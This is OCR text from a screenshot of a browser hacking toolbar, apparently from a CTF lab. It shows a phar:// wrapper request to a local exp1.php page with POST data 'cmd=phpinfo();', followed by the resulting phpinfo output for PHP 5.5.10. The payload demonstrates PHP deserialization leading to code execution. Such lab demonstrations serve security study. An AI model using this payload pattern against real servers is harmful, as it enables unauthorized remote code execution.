 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://192.168.1.101/phar/ctf/exp1.php?filename=phar://ctf1.png
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data cmd=phpinfo();
PHP Version 5.5.10
php
System Linux ubuntu 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date May 21 2019 21:38:09
Configure Command './configure' '--prefix=/phpstudy/server/php' '--with-config-file-path=/phpstudy/server/php/etc'
'--with-apxs2=/phpstudy/server/httpd/bin/apxs' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--enable-sockets' '--enable-zip' '--enable-
calendar' '--enable-bcmath' '--enable-soap' '--with-zlib' '--with-iconv=/usr/local/libiconv' '--
with-gd' '--with-xmlrpc' '--enable-mbstring' '--with-curl=/usr/local/curl' '--enable-ftp' '--with-
mcrypt' '--without-pear' '--with-freetype-dir=/usr/local/freetype.2.5.0' '--with-jpeg-dir=/usr
/local/jpeg.6' '--with-png-dir=/usr/local/libpng.1.2.50' '--disable-ipv6' '--disable-debug' '--
with-openssl'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration /phpstudy/server/php/etc
File (php.ini)
Path
Loaded /phpstudy/server/php/etc/php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed